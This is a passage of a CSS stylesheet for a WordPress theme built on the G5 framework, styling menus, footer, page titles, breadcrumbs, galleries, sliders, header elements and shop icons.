  .site-menu .menu-horizontal {
    display: block;
  }
  .site-menu .menu-horizontal .menu-item {
    display: block;
  }
  .site-menu .menu-horizontal .menu-item + .menu-item {
    margin-left: 0;
  }
  .site-menu .menu-horizontal .menu-item > a {
    padding: 0.625rem 0;
    font-size: var(--g5-menu-mobile-font-size);
  }
  .site-menu .menu-horizontal .menu-item > a:before {
    display: none;
  }
  .site-menu .menu-horizontal .menu-item:hover .sub-menu {
    display: none;
  }
  .site-menu .menu-horizontal .menu-item-has-children > a .caret {
    position: absolute;
    top: 0;
    right: 0;
    padding: 0.625rem 0.75rem;
    /*&.in:before {
    	content: "\efbf';
    }*/
  }
  .site-menu .menu-horizontal .menu-item-has-children > a .caret:before {
    content: "\efbc";
  }
  .site-menu .menu-horizontal .sub-menu {
    position: static;
    border: none;
    padding: 0 0 0 1.5rem;
    box-shadow: none;
  }
  .site-menu .menu-horizontal .sub-menu .menu-item {
    border-bottom: none;
  }
  .site-menu .menu-horizontal .sub-menu .menu-item > a {
    text-transform: none;
    padding: 0.5rem 0;
    font-size: var(--g5-menu-mobile-font-size);
  }
}
/*--------------------------------------------------------------
## Footer
--------------------------------------------------------------*/
.site-footer {
  padding: 3rem 0;
  background-color: var(--g5-color-background-footer);
}

.site-info {
  text-align: center;
}
.site-info .privacy-policy-link + .powered-by:before {
  content: " - ";
}
.site-info a, .site-info span {
  font-size: 0.875rem;
  text-transform: uppercase;
  font-weight: 700;
}
.site-info a {
  color: var(--g5-color-heading);
}
.site-info a:hover {
  color: inherit;
}

.footer-section {
  --e-global-color-text: var(--g5-color-heading);
  --g5-color-text-main: var(--g5-color-heading);
  --g5-color-background-footer: transparent;
  background-color: var(--g5-color-background-footer);
  color: var(--g5-color-text-main);
}
.footer-section h4.ube-heading-title {
  font-size: 16px;
  text-transform: uppercase;
}

.footer-light {
  --g5-color-background-footer: var(--g5-color-light);
}

.footer-gray {
  --g5-color-background-footer: var(--g5-color-gray);
}

.footer-dark {
  --g5-color-background-footer: var(--g5-color-dark);
  --g5-color-text-main: var(--g5-color-muted);
  --e-global-color-text: var(--g5-color-muted);
  --g5-color-heading: var(--g5-color-dark-foreground);
}
.footer-dark .ube-list-icon.list-unstyled .list-icon-item a:hover {
  color: inherit;
  border-color: currentColor;
}
.footer-dark .ube-heading-description {
  color: inherit;
}

.footer-triangle-bottom-right:before {
  content: "";
  width: 100%;
  height: 300px;
  position: absolute;
  top: -300px;
  left: 0;
  z-index: 1;
  background-color: inherit;
  -webkit-clip-path: polygon(100% 0%, 100% 100%, 0% 100%);
  clip-path: polygon(100% 0%, 100% 100%, 0% 100%);
}

/*--------------------------------------------------------------
## Page title
--------------------------------------------------------------*/
.g5core-page-title-default {
  background: var(--g5-page-title-bg-color);
}
.g5core-page-title-default .page-title-inner {
  padding: var(--g5-page-title-pd-top) 0 var(--g5-page-title-pd-bottom) 0;
  display: block;
  text-align: center;
}
.g5core-page-title-default .page-title-content {
  margin: 0;
  display: block;
}
.g5core-page-title-default .page-sub-title {
  margin-top: 20px;
  max-width: 670px;
  font-size: var(--g5-page-sub-title-font-size);
  line-height: var(--g5-page-sub-title-line-height);
  color: var(--g5-page-sub-title-color, inherit);
  margin-left: auto;
  margin-right: auto;
}
.g5core-page-title-default .page-sub-title p {
  margin: 0;
}
.g5core-page-title-default ul.g5core-breadcrumbs {
  padding-top: var(--g5-breadcrumbs-pd-top);
}

.single-post .g5core-page-title-default .page-title-inner {
  max-width: 770px;
  margin: 0 auto;
}

.page-main-title {
  font-family: var(--g5-primary-font);
  color: var(--g5-page-title-color);
  font-size: var(--g5-page-title-font-size);
  line-height: var(--g5-page-title-line-height);
  font-weight: var(--g5-page-title-font-weight);
  margin-bottom: 0;
}
.page-main-title mark {
  background-color: transparent;
  color: var(--g5-color-accent);
  padding: 0;
}

ul.g5core-breadcrumbs {
  font-weight: var(--g5-breadcrumbs-font-weight);
  margin: 0;
  padding: 0;
  list-style: none;
  -ms-flex-align: center;
  align-items: center;
  font-size: var(--g5-breadcrumbs-font-size);
  color: var(--g5-breadcrumbs-color);
  -ms-flex-pack: start;
  justify-content: flex-start;
}
ul.g5core-breadcrumbs li {
  margin: 0;
  word-break: break-word;
}
ul.g5core-breadcrumbs li.breadcrumb-sep {
  font-size: 0;
  position: relative;
}
ul.g5core-breadcrumbs li.breadcrumb-sep:before {
  width: 24px;
  height: 1px;
  content: "";
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  background-color: currentColor;
  margin: 0 12px;
}
ul.g5core-breadcrumbs li.breadcrumb-sep:last-child {
  display: none !important;
}
ul.g5core-breadcrumbs li a {
  color: inherit;
  -webkit-transition: color 0.3s;
  transition: color 0.3s;
}
ul.g5core-breadcrumbs li a:hover {
  color: var(--g5-breadcrumbs-color-hover);
}
ul.g5core-breadcrumbs li.breadcrumb-leaf {
  color: var(--g5-breadcrumbs-color-hover);
}

@media (min-width: 992px) {
  body.g5core__header-float .g5core-page-title-default {
    padding-top: var(--g5-header-height);
  }
}
/*--------------------------------------------------------------
## WP core
--------------------------------------------------------------*/
/* =WordPress Core
-------------------------------------------------------------- */
.bypostauthor {
  display: block;
}

.alignnone {
  margin: 0.375rem 1.2rem 1.2rem 0;
}

.aligncenter {
  margin: 1.2rem auto 1.2rem auto;
}

img.aligncenter {
  display: block;
}

.alignright {
  float: right;
  margin: 0.375rem 0 1.2rem 1.25rem;
}

.alignleft {
  float: left;
  margin: 0.375rem 1.25rem 1.2rem 0;
}

.wp-caption {
  max-width: 100%; /* Image does not overflow the content area */
  text-align: center;
}

dl.wp-caption.alignnone {
  margin: 0.375rem 1.25rem 1.2rem 0;
}

dl.wp-caption.alignleft {
  margin: 0.375rem 1.25rem 1.2rem 0;
}

dl.wp-caption.alignright {
  margin: 0.375rem 0 1.2rem 1.25rem;
}

.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  padding: 0;
  width: auto;
}

.wp-caption .wp-caption-text {
  font-size: 14px;
  margin-top: 0.25rem;
  color: var(--g5-color-muted);
}

.wp-block-separator {
  border-bottom: solid 2px;
  border-color: var(--g5-color-border);
  border-top: 0;
}

/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
  background-color: #eee;
  clip: auto !important;
  clip-path: none;
  color: #444;
  display: block;
  font-size: 1em;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
}

/* Galleries */
.gallery-item {
  display: inline-block;
  text-align: left;
  vertical-align: top;
  margin: 0 0 1.5em;
  padding: 0 1em 0 0;
  width: 50%;
}

.gallery-columns-1 .gallery-item {
  width: 100%;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
  display: none;
}

.gallery-item a,
.gallery-item a:hover,
.gallery-item a:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
  background: none;
  display: inline-block;
  max-width: 100%;
}

.gallery-item a img {
  display: block;
  -webkit-transition: -webkit-filter 0.2s ease-in;
  transition: -webkit-filter 0.2s ease-in;
  transition: filter 0.2s ease-in;
  transition: filter 0.2s ease-in, -webkit-filter 0.2s ease-in;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.gallery-item a:hover img,
.gallery-item a:focus img {
  -webkit-filter: opacity(60%);
  filter: opacity(60%);
}

.gallery-caption {
  display: block;
  text-align: left;
  padding: 0 0.75rem 0 0;
  margin-bottom: 0;
}

:root {
  --g5core-image-radius: 20px;
  --g5-cate-filter-item-spacing: 40px;
  --g5-cate-filter-color: var(--g5-color-gray-800);
  --g5-cate-filter-color-hover: var(--g5-color-dark);
  --g5-cate-filter-font-weight: var(--g5-heading-font-weight);
}

.slick-slider {
  --g5-slick-slider-color: var(--g5-color-accent);
}
.slick-slider .slick-dots li {
  color: var(--g5-slick-slider-color);
}
.slick-slider .slick-dots li span:before {
  opacity: 0.3;
  content: "";
  display: block;
  color: inherit;
  background-color: currentColor;
  border-radius: 50%;
}
.slick-slider .slick-dots li.slick-active span:before {
  opacity: 1;
}
.slick-slider:not([class*=ube-slider-dots-]) .slick-dots li {
  width: 30px;
  height: 30px;
}
.slick-slider:not([class*=ube-slider-dots-]) .slick-dots li span:before {
  width: 10px;
  height: 10px;
}
.slick-slider .slick-arrows .slick-arrow {
  border-radius: 50%;
  position: absolute;
  top: 50%;
  margin: 0;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  width: var(--g5-arrows-size);
  height: var(--g5-arrows-size);
  line-height: 50px;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-box-shadow: 0 3px 10px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 3px 10px 0 rgba(0, 0, 0, 0.1);
  background-color: #fff;
}
.slick-slider .slick-arrows .slick-arrow i {
  font-size: var(--g5-arrows-icon-fs);
  font-weight: 400;
  color: var(--g5-color-heading);
}
.slick-slider .slick-arrows .slick-arrow:hover {
  box-shadow: none;
  background-color: var(--g5-color-dark);
}
.slick-slider .slick-arrows .slick-arrow:hover i {
  color: var(--g5-color-dark-foreground);
}
.slick-slider .slick-arrows .slick-arrow.slick-disabled {
  opacity: 1;
}
.slick-slider .slick-arrows .slick-prev {
  left: -75px;
}
.slick-slider .slick-arrows .slick-next {
  right: -75px;
}

.slick-dots-long .slick-slider {
  --g5-dots-long-size: 70px;
  --g5-dots-long-height: 6px;
  --g5-dots-long-sp: 8px;
}
.slick-dots-long .slick-slider:not([class*=ube-slider-dots-]) .slick-dots li {
  width: calc(var(--g5-dots-long-size) + var(--g5-dots-long-sp));
  height: var(--g5-dots-long-height);
}
.slick-dots-long .slick-slider:not([class*=ube-slider-dots-]) .slick-dots li span:before {
  border-radius: 8px;
  width: var(--g5-dots-long-size);
  height: var(--g5-dots-long-height);
}
.slick-dots-long .slick-slider.ube-slider-dot-position-inset .slick-dots {
  bottom: 30px;
}

@media (max-width: 1199px) {
  .slick-arrows-nxl-none .slick-arrow {
    display: none !important;
  }
  .slick-dot-nxl-none .slick-dots {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .slick-dot-xl-none .slick-dots {
    display: none !important;
  }
  .slick-arrows-xl-none .slick-arrows {
    display: none !important;
  }
  .slick-xl-center-mode .slick-list {
    padding-left: calc((100% - 1170px) / 2) !important;
    padding-right: calc((100% - 1170px) / 2) !important;
  }
  .slick-xl-center-mode .slick-list .slick-slide:not(.slick-active) {
    opacity: 0.3;
  }
  .slick-xl-dot-tr .slick-arrow {
    top: -75px !important;
    left: auto !important;
  }
  .slick-xl-dot-tr .slick-prev {
    right: calc((100% - 1170px) / 2 + var(--g5-arrows-size) + 15px) !important;
  }
  .slick-xl-dot-tr .slick-next {
    right: calc((100% - 1170px) / 2) !important;
  }
}
.custom-arrown-01 .slick-arrows .slick-arrow {
  top: auto;
  -webkit-transform: none;
  transform: none;
  bottom: 10px;
}
.custom-arrown-01 .slick-arrows .slick-next {
  right: 0;
}
.custom-arrown-01 .slick-arrows .slick-prev {
  left: auto;
  right: calc(var(--g5-arrows-size) + 15px);
}

.custom-arrown-02 .slick-arrows .slick-arrow {
  top: auto;
  -webkit-transform: none;
  transform: none;
  bottom: 70px;
}
.custom-arrown-02 .slick-arrows .slick-next {
  right: auto;
  left: calc(var(--g5-arrows-size) + 85px);
}
.custom-arrown-02 .slick-arrows .slick-prev {
  left: 70px;
}

.slider-fw .ube-slider-content {
  width: 100%;
}

.slider-center-mode-half-right .slick-list {
  padding: 0 !important;
}

@media (min-width: 768px) {
  .slider-center-mode-half-right .slick-list {
    margin-right: calc(0px - (100vw - 100%) / 2);
    padding-left: 0 !important;
    padding-right: calc((100vw - 100%) / 2) !important;
  }
}
.tooltip {
  font-family: var(--g5-body-font);
  font-size: 14px;
  font-weight: var(--g5-body-font-weight);
}

.g5core-back-to-top:focus, .g5core-back-to-top:hover {
  text-decoration: none;
  color: var(--g5-color-accent-foreground);
  background-color: var(--g5-color-accent);
}

.g5core__paging.next-prev > a {
  font-size: 14px;
  width: var(--g5-input-height);
  height: var(--g5-input-height);
  line-height: var(--g5-input-height);
  border-color: var(--g5-color-border);
}
.g5core__paging.next-prev > a:not(.disable):hover {
  background-color: var(--g5-color-dark);
  color: var(--g5-color-dark-foreground);
  border-color: var(--g5-color-dark);
}

.g5core__cate-filer {
  padding-bottom: 0;
  border-bottom-width: 0;
}
.g5core__cate-filer > li > a {
  position: relative;
  font-weight: var(--g5-cate-filter-font-weight);
}
.g5core__cate-filer > li > a:before {
  content: "";
  position: absolute;
  height: 1px;
  background-color: var(--g5-cate-filter-color-hover);
  width: 0;
  bottom: -6px;
  -webkit-transition: width 0.3s;
  transition: width 0.3s;
}
.g5core__cate-filer > li > a:hover:before, .g5core__cate-filer > li > a:active:before, .g5core__cate-filer > li > a:focus:before {
  width: 100%;
}
.g5core__cate-filer > li.active a:before {
  width: 100%;
}

[data-archive-wrapper] .g5core__cate-filer {
  margin-bottom: 60px;
}

.g5core__cate-filer-center {
  margin-right: auto;
  margin-left: auto;
}

.g5core__cate-filer-right {
  margin-left: auto;
}

.g5core__cate-filer + .g5shop__listing-inner,
.g5core__cate-filer + .g5portfolio__listing-inner {
  margin-top: 40px;
}

@media (min-width: 992px) {
  .g5core__cate-filer + .g5shop__listing-inner,
  .g5core__cate-filer + .g5portfolio__listing-inner {
    margin-top: 60px;
  }
}
.g5core__share-label {
  color: var(--g5-color-heading);
  font-weight: var(--g5-share-label-font-weight);
  font-size: 16px;
  margin: 0 15px 0 0;
}

ul.g5core__share-list {
  font-size: 18px;
  font-weight: 400;
  color: var(--g5-color-heading);
}
ul.g5core__share-list li a:hover, ul.g5core__share-list li a:active, ul.g5core__share-list li a:focus {
  color: var(--g5-color-heading);
}

.g5core__single-breadcrumbs {
  padding-top: var(--g5-single-breadcrumbs-spacing);
}

.toggle-icon {
  cursor: pointer;
  display: inline-block;
  width: 30px;
  height: 30px;
  position: relative;
  vertical-align: middle;
}

.toggle-icon > span {
  bottom: 0;
  display: block;
  height: 2px;
  left: 2px;
  right: 0;
  margin: auto;
  position: absolute;
  top: 0;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  background-color: currentColor;
}

.toggle-icon > span:after,
.toggle-icon > span:before {
  content: "";
  height: 2px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  -webkit-transition: top 0.3s ease-in-out, -webkit-transform 0.3s ease-in-out, background 0.3s;
  -moz-transition: top 0.3s ease-in-out, -moz-transform 0.3s ease-in-out, background 0.3s;
  transition: top 0.3s ease-in-out, transform 0.3s ease-in-out, background 0.3s;
  -webkit-transform-origin: 50% 50%;
  -moz-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  -o-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  background-color: currentColor;
}

.toggle-icon > span:before {
  top: 8px;
}

.toggle-icon > span:after {
  top: -8px;
}

.toggle-icon.in > span {
  background-color: transparent !important;
}

.toggle-icon.in > span:after,
.toggle-icon.in > span:before {
  -webkit-transition: top 0.3s ease-in-out, -webkit-transform 0.3s 0.5s ease-in-out, background 0.3s;
  -moz-transition: top 0.3s ease-in-out, -moz-transform 0.3s 0.5s ease-in-out, background 0.3s;
  transition: top 0.3s ease-in-out, transform 0.3s 0.5s ease-in-out, background 0.3s;
  top: 0;
}

.toggle-icon.in > span:after {
  -webkit-transform: rotate3d(0, 0, 1, -45deg);
  -moz-transform: rotate3d(0, 0, 1, -45deg);
  -ms-transform: rotate3d(0, 0, 1, -45deg);
  -o-transform: rotate3d(0, 0, 1, -45deg);
  transform: rotate3d(0, 0, 1, -45deg);
}

.toggle-icon.in > span:before {
  -webkit-transform: rotate3d(0, 0, 1, 45deg);
  -moz-transform: rotate3d(0, 0, 1, 45deg);
  -ms-transform: rotate3d(0, 0, 1, 45deg);
  -o-transform: rotate3d(0, 0, 1, 45deg);
  transform: rotate3d(0, 0, 1, 45deg);
}

.g5core__post-featured .g5core__entry-thumbnail {
  border-radius: var(--g5core-image-radius);
}
.g5core__post-featured .g5core__entry-thumbnail img {
  border-radius: var(--g5core-image-radius);
}
.g5core__post-featured .g5core__entry-thumbnail:after {
  border-radius: var(--g5core-image-radius);
}

.g5core-header-inner {
  min-height: var(--g5-header-height);
}

.g5core-site-branding {
  padding: 0 2rem 0 0;
}
.g5core-site-branding.logo-center {
  padding: 0 4.4rem;
}

body.site-style-bordered .sticky-area-wrap.sticky .sticky-area {
  box-shadow: 0 15px 10px -8px rgba(0, 0, 0, 0.1);
}

.sticky-area-wrap.sticky .sticky-area .g5core-header-inner {
  min-height: var(--g5-header-sticky-height);
}

.sticky-area-wrap.sticky .sticky-area .menu-horizontal > .menu-item > a {
  padding-top: calc((var(--g5-header-sticky-height) - 26px) * 0.5);
  padding-bottom: calc((var(--g5-header-sticky-height) - 26px) * 0.5);
}
.sticky-area-wrap.sticky .sticky-area .menu-horizontal > .menu-item > a:before {
  bottom: 25px;
}

.g5core-header-navigation .g5core-header-inner {
  min-height: 60px;
}
.g5core-header-navigation .menu-horizontal > .menu-item > a {
  padding-top: 17px;
  padding-bottom: 17px;
}
.g5core-header-navigation .menu-horizontal > .menu-item > a:before {
  bottom: 16px;
}

body.g5core-is-header-vertical-left.g5core-is-header-vertical-mini {
  padding-left: 155px;
}

.g5core-header-above .g5core-header-inner,
.g5core-header-bellow .g5core-header-inner {
  min-height: 100px;
}

.g5core-header-desktop-wrapper .x-mega-sub-menu .ube-heading-title {
  font-size: 14px;
  font-weight: 700;
  letter-spacing: 0.1em;
  line-height: 1.5;
  text-transform: uppercase;
}
.g5core-header-desktop-wrapper .x-mega-sub-menu .ube-list-icon .list-icon-item:not(:last-child) {
  padding-bottom: 3px;
}
.g5core-header-desktop-wrapper .x-mega-sub-menu .elementor-element {
  --widgets-spacing-row: 12px;
}
.g5core-header-desktop-wrapper .x-mega-sub-menu .e-con-boxed.e-parent > .e-con-inner {
  padding-inline-end: 0;
  padding-inline-start: 0;
}

body.g5core-is-header-vertical-left.g5core-is-header-vertical-large {
  padding-left: 400px;
}

@media (max-width: 1500px) {
  .mega-menu-lg-fw > .sub-menu {
    width: calc(100vw - 30px) !important;
  }
}
.g5core-search-button a {
  border: none;
  width: auto;
  padding: 0;
}
.g5core-search-button i {
  font-size: 24px;
  font-weight: 400;
}
.g5core-search-button i:before {
  font-family: var(--g5-font-icon-primary);
  content: "\f0da";
}

.g5core-search-popup .g5core-search-form input[type=search] {
  border-radius: 0;
}

.g5core-search-form {
  --g5-input-height: 50px;
  --g5-btn-image: none;
  --g5-input-radius: 0;
}
.g5core-search-form .select2-search--dropdown {
  --g5-input-height: 48px;
}
.g5core-search-form button {
  font-size: 24px;
}
.g5core-search-form button:hover i.fa-search {
  color: var(--g5-header-text-hover-color);
}
.g5core-search-form i.fa-search:before {
  font-family: var(--g5-font-icon-primary);
  content: "\f0da";
}

.g5shop__search-product input[type=search]:focus {
  border-color: var(--g5-color-border);
}

.g5core-login-button i {
  font-weight: 400;
}

.g5core-header-customize-item + .g5core-header-customize-item {
  margin-left: 1rem;
}

.g5core-header-customize ul.g5core-social-networks.g5core-social-networks li {
  margin-top: 0;
  margin-bottom: 0;
}
.g5core-header-customize ul.g5core-social-networks.g5core-social-networks a {
  color: inherit;
  background-color: transparent;
  border-width: 0;
  width: auto;
  font-size: 14px;
  font-weight: 400;
}
.g5core-header-customize ul.g5core-social-networks.g5core-social-networks a i {
  color: inherit;
}
.g5core-header-customize ul.g5core-social-networks.g5core-social-networks li + li {
  margin-left: 1.5rem;
}

.g5core-header-customize:not(.no-items) + .g5core-menu-popup-button,
.g5core-header-customize:not(.no-items) + .g5core-primary-menu,
.g5core-menu-popup-button + .g5core-header-customize:not(.no-items),
.g5core-primary-menu + .g5core-header-customize:not(.no-items) {
  margin-left: 1.875rem;
}

.g5shop__header-action-my-account .fa-user:before {
  content: "\f1de";
}

.g5shop__mini-cart .fa-shopping-cart:before {
  content: "\ef7a";
}

.g5shop__header-action-wishlist .fa-heart:before {
  content: "\f0a1";
}

.g5shop_header-action-icon .label, .g5shop_header-action-icon.g5shop__mini-cart-icon + .label {
  display: none;
}
.g5shop_header-action-icon a i {
  font-size: 24px;
}
.g5shop_header-action-icon a > span {
  font-size: 11px;
  top: -8px;
  right: -8px;
  background: var(--g5-color-dark);
}

.g5shop_header-action-icon i {
  font-weight: 400;
}
.g5shop_header-action-icon i:before {
  font-family: var(--g5-font-icon-primary);
}

.g5shop__cate-warpper {
  position: relative;
}
.g5shop__cate-warpper ul {
  background-color: #fff;
  list-style: none;
  margin: 0;
}

.g5shop__list-cate {
  display: none;
  position: absolute;
  left: 0;
  right: 0;
  z-index: 2;
}
.g5shop__list-cate a {
  color: var(--g5-color-heading);
  font-size: 14px;
  font-weight: 500;
  letter-spacing: 0.35px;
}
.g5shop__list-cate .g5shop__cate-name {
  font-size: 16px;
  font-weight: normal;
  margin-bottom: 0;
}
.g5shop__list-cate ul {
  padding-left: 0;
  -webkit-transition: opacity 0.5s, transform 0.5s;
  transition: opacity 0.5s, transform 0.5s;
  opacity: 0;
  -webkit-transform: translateY(20px);
  transform: translateY(20px);
  position: absolute;
  left: -9999px;
  width: 270px;
  z-index: 2;
  top: 0;
  -webkit-box-shadow: 0 1px 5px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 5px 0 rgba(0, 0, 0, 0.1);
}
.g5shop__list-cate .count {
  width: 26px;
  height: 26px;
  background-color: #f7f7f7;
  color: var(--g5-color-accent);
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-pack: center;
  justify-content: center;
  border-radius: 50%;
  font-size: 12px;
  font-weight: 500;
  letter-spacing: 0.3px;
}
.g5shop__list-cate li {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-pack: justify;
  justify-content: space-between;
  position: relative;
  padding: 16.5px 20px;
  margin: 0;
  min-height: 50px;
}
.g5shop__list-cate li:hover {
  background-color: #f7f7f7;
}
.g5shop__list-cate li:not(:last-child) {
  border-bottom: 1px solid;
  border-color: var(--g5-color-border);
}
.g5shop__list-cate li:hover > ul {
  opacity: 1;
  -webkit-transform: translateY(0);
  transform: translateY(0);
  left: 100%;
}

.g5shop__cate {
  background-color: var(--g5-color-accent);
  color: var(--g5-color-accent-foreground);
  width: 270px;
  padding: 15px 20px;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  cursor: pointer;
  min-height: 60px;
}
.g5shop__cate > i {
  font-size: 21px;
}
.g5shop__cate .g5shop__cate-text {
  padding-left: 20px;
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 0.26em;
}

.g5core-header-navigation .menu-horizontal > .menu-item > a:before {
  background-color: var(--g5-navigation-text-hover-color);
}

.sticky-area-wrap.sticky .menu-horizontal > .menu-item > a:before {
  background-color: var(--g5-header-sticky-text-hover-color);
}

.g5core-topbar-mh-56 .g5core-top-bar-inner {
  min-height: 56px;
}

.g5core-topbar-center .g5core-top-bar-inner {
  -ms-flex-pack: center;
  justify-content: center;
}

.g5core-header-desktop-wrapper .g5core-header-customize-item {
  --g5core-header-customize-item-sp: 1rem;
}
.g5core-header-desktop-wrapper .g5core-header-customize-item .header-contact-info {
  --g5core-header-ci-icon-size: 56px;
  --g5core-header-ci-icon-bg: var(--g5-color-secondary);
  --g5core-header-ci-icon-color: var(--g5-color-accent);
  --g5core-header-ci-icon-fs: 28px;
  --g5core-header-ci-info-fs: 20px;
  display: -ms-flexbox;
  display: flex;
}
.g5core-header-desktop-wrapper .g5core-header-customize-item .header-contact-info .icon {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex: 0 0 var(--g5core-header-ci-icon-size);
  flex: 0 0 var(--g5core-header-ci-icon-size);
  width: var(--g5core-header-ci-icon-size);
  height: var(--g5core-header-ci-icon-size);
  background: var(--g5core-header-ci-icon-bg);
  color: var(--g5core-header-ci-icon-color);
  border-radius: 50%;
  font-size: var(--g5core-header-ci-icon-fs);
  margin-right: 12px;
}
.g5core-header-desktop-wrapper .g5core-header-customize-item .header-contact-info .info-phone, .g5core-header-desktop-wrapper .g5core-header-customize-item .header-contact-info .info-email {
  font-size: var(--g5core-header-ci-info-fs);
  font-weight: var(--g5-h2-font-weight);
}
.g5core-header-desktop-wrapper .g5core-header-customize-item .header-contact-info .info-title {
  font-size: 14px;
  color: var(--g5-color-text-main);
}
.g5core-header-desktop-wrapper .g5core-header-customize-item + .g5core-header-customize-item {
  margin-left: var(--g5core-header-customize-item-sp);
}

.header-blur-20.g5core-site-header {
  backdrop-filter: blur(20px);
}

@media screen and (min-width: 1360px) {
  .g5core-header-search-inline-menu .g5core-primary-menu {
    -webkit-box-flex: 0 !important;
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .g5core-header-search-inline-menu .g5core-header-customize {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
  }
  .g5core-header-search-inline-menu .g5core-header-customize-inner {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
  }
  .g5core-header-search-inline-menu .g5core-hc-custom-html {
    margin-left: auto !important;
  }
}
@media screen and (max-width: 1359.98px) {
  .g5core-header-search-inline-menu .g5core-hc-custom-html {
    display: none;
  }
}
.g5core-menu-mobile .main-menu .menu-item > a {
  font-size: var(--g5-menu-mobile-font-size);
}
.g5core-menu-mobile .main-menu .x-mega-sub-menu .ube-heading-title,
.g5core-menu-mobile .main-menu .x-mega-sub-menu .gel-heading-title {
  font-size: var(--g5-menu-mobile-font-size);
}
.g5core-menu-mobile .main-menu .x-mega-sub-menu .ube-list-icon .list-icon-item,
.g5core-menu-mobile .main-menu .x-mega-sub-menu .gel-list .gel-list-item {
  font-size: var(--g5-menu-mobile-font-size);
}
.g5core-menu-mobile .g5core-search-form input[type=search] {
  padding: 0 2rem 0 1rem;
}
.g5core-menu-mobile .g5core-search-form button {
  padding: 0 1rem;
}
.g5core-menu-mobile .x-mega-sub-menu .elementor-element {
  --widgets-spacing-row: 0;
  padding-inline-end: 0;
  padding-inline-start: 0;
}
.g5core-menu-mobile .x-mega-sub-menu .e-con-inner {
  padding-inline-end: 0;
  padding-inline-start: 0;
  --flex-direction: column;
}
.g5core-menu-mobile .x-mega-sub-menu .e-con-inner > .elementor-element {
  --display: flex;
  --flex-direction: column;
  --container-widget-width: 100%;
  --container-widget-height: initial;
  --container-widget-flex-grow: 0;
  --container-widget-align-self: initial;
  --flex-wrap-mobile: wrap;
  --width: 100%;
}

.toggle-icon {
  cursor: pointer;
  display: inline-block;
  width: 30px;
  height: 30px;
  position: relative;
  vertical-align: middle;
}

.toggle-icon > span {
  bottom: 0;
  display: block;
  height: 2px;
  left: 2px;
  right: 0;
  margin: auto;
  position: absolute;
  top: 0;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  background-color: currentColor;
}

.toggle-icon > span:after,
.toggle-icon > span:before {
  content: "";
  height: 2px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 10px;
  -webkit-transition: top 0.3s ease-in-out, transform 0.3s ease-in-out, background 0.3s;
  transition: top 0.3s ease-in-out, transform 0.3s ease-in-out, background 0.3s;
  -webkit-transform-origin: 50% 50% center;
  transform-origin: 50% 50% center;
  background-color: currentColor;
}

[class*=g5core-header-customize-after] .toggle-icon > span:after,
[class*=g5core-header-customize-after] .toggle-icon > span:before, .content-right .toggle-icon > span:after,
.content-right .toggle-icon > span:before,
.content-right + .g5core-menu-popup-button .toggle-icon > span:after,
.content-right + .g5core-menu-popup-button .toggle-icon > span:before {
  right: 0;
  left: 10px;
}

.toggle-icon > span:before {
  top: 8px;
}

.toggle-icon > span:after {
  top: -8px;
}

.toggle-icon.in > span {
  background-color: transparent !important;
}

.toggle-icon.in > span:after,
.toggle-icon.in > span:before {
  -webkit-transition: top 0.3s ease-in-out, transform 0.3s 0.5s ease-in-out, background 0.3s;
  transition: top 0.3s ease-in-out, transform 0.3s 0.5s ease-in-out, background 0.3s;
  top: 0;
}

.toggle-icon.in > span:after {
  -webkit-transform: rotate3d(0, 0, 1, -45deg);
  transform: rotate3d(0, 0, 1, -45deg);
}

.toggle-icon.in > span:before {
  -webkit-transform: rotate3d(0, 0, 1, 45deg);
  transform: rotate3d(0, 0, 1, 45deg);
}

.groww-top-bar-right {
  margin-left: -1rem;
  margin-right: -1rem;
}
.groww-top-bar-right > * {
  padding-left: 1rem;
  padding-right: 1rem;
  position: relative;
}
.groww-top-bar-right > *:not(:last-child):before {
  content: "";
  right: 0;
  position: absolute;
  width: 1px;
  height: 26px;
  background: var(--g5-top-bar-text-color);
}

.groww-top-bar-left {
  margin-left: -0.5rem;
